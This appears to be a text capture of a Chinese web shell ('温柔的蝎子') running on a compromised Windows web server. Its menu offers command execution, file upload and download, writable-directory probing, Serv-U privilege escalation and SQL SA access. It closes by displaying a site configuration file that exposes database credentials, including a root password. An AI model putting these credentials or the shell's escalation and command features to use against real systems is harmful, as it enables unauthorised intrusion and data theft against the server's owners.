 Address D:\oldhhdx\oldhhdx\data
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCLER(e:\)
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
温柔的蝎子
Disk & Files
站点根目录
本程序目錄
回上级目录
新建--目錄
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
下载--文件
Information
用户__账号
端口__网络
组件__支持
Servu-提权
Su---FTP版
SQL-----SA
隐藏
显示
温柔的蝎子
D:\oldhhdx\oldhhdx\data\common.inc.php
<?php
//数据库连接信息
$cfg_dbhost = 'localhost';
$cfg_dbname = 'zzjlhhdx1';
$cfg_dbuser = 'root';
$cfg_dbpwd = 'zkeys';
$cfg_dbprefix = 'hhdx_';
$cfg_db_language = 'gbk';
?>